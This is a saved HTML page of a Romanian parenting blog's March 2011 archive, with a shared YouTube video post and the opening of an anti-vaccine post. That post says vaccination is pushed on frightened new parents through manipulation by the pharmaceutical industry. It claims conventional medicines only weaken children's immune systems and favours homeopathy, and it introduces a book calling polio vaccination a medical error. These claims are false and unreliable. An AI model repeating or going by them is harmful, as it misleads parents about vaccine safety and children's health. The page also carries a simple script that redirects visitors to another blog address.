

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piersicuta.blogspot.com/2011/03/
body_size: 36756
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script type='text/javascript'>
	  var d='https://piersicuta.blogspot.com/2011/03/';
	  d=d.replace(/.*\/\/[^\/]*/, '');
	  location.href = 'http://feli-popescu.blogspot.com'+d;
	</script>
<script type='text/javascript'>
	  var d='https://piersicuta.blogspot.com/2011/03/';
	  d=d.replace(/.*\/\/[^\/]*/, '');
	  location.href = 'http://feli-popescu.blogspot.com'+d;
	</script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://piersicuta.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://piersicuta.blogspot.com/2011/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Jurnal si introspectii de mamica - Atom" href="https://piersicuta.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Jurnal si introspectii de mamica - RSS" href="https://piersicuta.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Jurnal si introspectii de mamica - Atom" href="https://www.blogger.com/feeds/3857142262626579804/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog parenting si informare despre vaccinare si sanatatea copiilor' name='description'/>
<meta content='http://piersicuta.blogspot.com/2011/03/' property='og:url'/>
<meta content='Jurnal si introspectii de mamica' property='og:title'/>
<meta content='Blog parenting si informare despre vaccinare si sanatatea copiilor' property='og:description'/>
<title>Jurnal si introspectii de mamica: martie 2011</title>
<style type='text/css'>@font-face{font-family:'Droid Serif';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidserif/v20/tDbI2oqRg1oM3QBjjcaDkOr9rAXWGQyH.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Droid Serif;
color: #4c4c4c;
background: #e9edec url(//themes.googleusercontent.com/image?id=1SBilrALlXIPLRAelrnhYjgFyYa09ZeL8cdktIYuaRwQ3kEvcEX-Xz1NjKkrLjtsPxmc7) repeat fixed top center /* Credit: merrymoonmary (http://www.istockphoto.com/googleimages.php?id=10871280&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #d94359;
}
a:visited {
text-decoration: none;
color: #9709dd;
}
a:hover {
text-decoration: underline;
color: #3468d6;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent none repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff url(//www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
border-left: 1px solid #7bfbe4;
border-right: 1px solid #7bfbe4;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 300px;
margin-left: -300px;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -299px;
width: 299px;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Times, 'Times New Roman', FreeSerif, serif;
color: #a9ffe9;
}
.Header h1 a {
color: #a9ffe9;
}
.Header .description {
font-size: 115%;
color: #909090;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #7bfbe4;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #a2fffe none ;
color: #ffffff;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #868686;
background-color: #def9ff;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #4c4c4c;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid #e7e7e7;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #e7e7e7;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #4c4c4c;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #dadada;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #e7e7e7;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid #e7e7e7;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #990116;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #990116;
text-decoration: none;
}
h3.post-title a:hover {
color: #3468d6;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff url(//www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
}
.comments .comment-thread.inline-thread {
background: #ffffff url(//www.blogblog.com/1kt/ethereal/bird-2toned-blue-fade.png) repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #e7e7e7;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #a2fffe;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #a2fffe none;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1020px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1020px;
max-width: 1020px;
_width: 1020px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 300px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 300px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("300px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 300px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 300px;
margin-right: -300px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3857142262626579804&amp;zx=a60d2224-7089-4c8f-bdfb-3e7e089b1892' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3857142262626579804&amp;zx=a60d2224-7089-4c8f-bdfb-3e7e089b1892' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4949017233492458 -->

</head>
<body class='loading variant-hummingBirds2'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3857142262626579804?origin\x3dhttps://piersicuta.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Antet'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://piersicuta.blogspot.com/' style='display: block'>
<img alt='Jurnal si introspectii de mamica' height='350px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6pbcTKDqVGirSG4fzq1cxvkiCCEvflcN8jTde7sSixJX62Pa-7NaCM7xyTp08WQC0LcsrnKiC2V06pkB8rwTjyxEtqjfsfDSXp2Q7PmzQGH_oT2skUiAGZdXkyM5oMdmv4u56kK8byrsE/s1600/HP_Header_900_ff.jpg' style='display: block' width='900px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Coloana transversală'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Număr de telefon principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 28 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/KjS7djkCHTI/hqdefault.jpg' itemprop='image_url'/>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='6284448770124375226' itemprop='postId'/>
<a name='6284448770124375226'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html'>Tudor Chirila - Scrisoare catre adolescenti</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6284448770124375226' itemprop='articleBody'>
Preiau ceva frumos de pe blogul lui Alice. Ceva ce m-a impresionat tare de tot!!<br /><br /><iframe title="YouTube video player" src="//www.youtube.com/embed/KjS7djkCHTI" allowfullscreen="" width="480" frameborder="0" height="390"></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-28T23:28:00+02:00'>23:28</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/tudor-chirila-scrisoare-catre.html#comment-form' onclick=''>
2 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/6284448770124375226' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=6284448770124375226&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6284448770124375226&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6284448770124375226&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6284448770124375226&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6284448770124375226&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6284448770124375226&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>sâmbătă, 26 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCKrJ4rTFZ4izGfZmYEc7o6_HTem5F0Eei9eseV3jCj503uRfr0otQ6minJ9bYYRbiH9nijVIK6oxKOHRaJnyjTU6skXuCofIsnQHvRQTL8n1YYHKfqaKqNg4dPURwz-rLqGQc3LYqfHsA/s640/Rise-of-Acute-Flaccid-Paralysis-AFP-and-Fall-of-Polio.jpg' itemprop='image_url'/>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='6001892846808465265' itemprop='postId'/>
<a name='6001892846808465265'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html'>Fantoma poliomielitei si miturile vaccinarii</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6001892846808465265' itemprop='articleBody'>
<div style="text-align: justify;">
Inainte de a intra in subiect, cateva ganduri ale mele... Vorbeam cu Bogdan despre cat de usor sunt de manipulat parintii proaspeti cand li se inoculeaza FRICA. Pornisem de la exemplul meu cu alaptarea (cand, in ciuda logicii si evidentei, m-am lasat - <span style="font-style: italic;">de frica!</span> - influentata de o vaca de moasa care mi-a perorat ca nu ia copilul destul in greutate si am inceput sa-i dau si biberon la aproape 5 luni, in loc sa fi inceput sa-i dau pur si simplu ambii sani la fiecare alaptat - ca eu pana atunci ii dadeam doar unul si daca bietul copil parea multumit eram si eu multumita; daca as fi avut siguranta de sine atunci sa-i fi dat ambii sani la fiecare alaptat, ar fi primit mai mult lapte, productia ar fi fost stimulata, era o win-win situation si nu am sa-mi iert niciodata prostia de a ma fi lasat influentata de idioata aia cu panica ei irationala!!).<br>
<br>
Am ajuns, prin acelasi mecanism de gandire, la concluzia ca pentru politica prin frica si manipulare a vaccinalistilor este VITAL ca toate vaccinurile sa le fie impuse parintilor cat bebelusii lor sunt inca mici, din cauza ca exact atunci TOTI parintii sunt in momentele cele mai pline de teama si nesiguranta din viata lor, atunci isi trateaza copiii ca pe niste obiecte din cel mai fin portelan care se poate sparge in orice secunda, atunci stau cu frica in san permanent sa nu cumva sa li se intample ceva copiilor lor, atunci este momentul cel mai oportun pentru a fi manipulati si pentru a fi deja prinsi in capcana sistemului, fiindca 1) mai apoi urmeaza alte si alte vaccinuri, alte si alte rapeluri si se mizeaza pe faptul ca 2) un parinte care si-a vaccinat deja copilul va fi nevoit in cele mai multe cazuri sa-si reduca la tacere orice fel de procese de constiinta interioara, adica va reactiona la modul &quot;Eu am ales sa vaccinez, deci vaccinurile TREBUIE sa fie bune, NU AU VOIE sa fie nocive&quot;. E trist, dar asa functioneaza psihicul uman.&#160; &#160; <br>
<br>
Mai tarziu, cand copilul creste, cand incepe sa se confrunte cu &quot;microbii&quot; din mediul inconjurator si parintii vad ca nu le moare odrasla dupa ce a mancat primul pumn de nisip, cand copilul incepe sa devina mai puternic, cand incepe sa vorbeasca, deja parintii au alta viziune, dealtfel asta se poate vedea clar in atitudinea pe care o au parintii copiilor mai mari vizavi de medicamente, antibiotice etc.: toti le evita, toti incearca sa-si ajute copilul la boala cu homeopate, cu medicamente pe baza de plante, cu substante naturiste, pentru ca toti sunt constienti ca medicamentele alopate nu fac decat sa slabeasca sistemul imunitar si sa pregateasca terenul pentru alte si noi imbolnaviri. Atunci de ce nu se aplica aceeasi mentalitate si fata de vaccinare? Exact, DIN FRICA! Cloaca farmaceutica stie prea bine ca parintii trebuie manipulati si manevrati foarte devreme inspre vaccinare, sa nu aiba timp sa se dezmeticeasca si sa priceapa cum stau lucrurile cu sanatatea copilului lor. Of, Doamne...<br>
<br>
Si acum, ia sa vedem ce argumenteaza Dr. De Brouwer (<a href="http://www.amazon.fr/Vaccination-Erreur-m%C3%A9dicale-du-si%C3%A8cle/dp/2892391830/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1300893289&amp;sr=1-1">Vaccinarea - Eroarea medicala a secolului</a>) referitor la vaccinul impotriva poliomielitei.<br>
<br>
</div>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html#more' title='Fantoma poliomielitei si miturile vaccinarii'>Aflați mai multe &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-26T11:24:00+01:00'>11:24</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/fantoma-poliomielitei-si-miturile.html#comment-form' onclick=''>
6 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/6001892846808465265' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
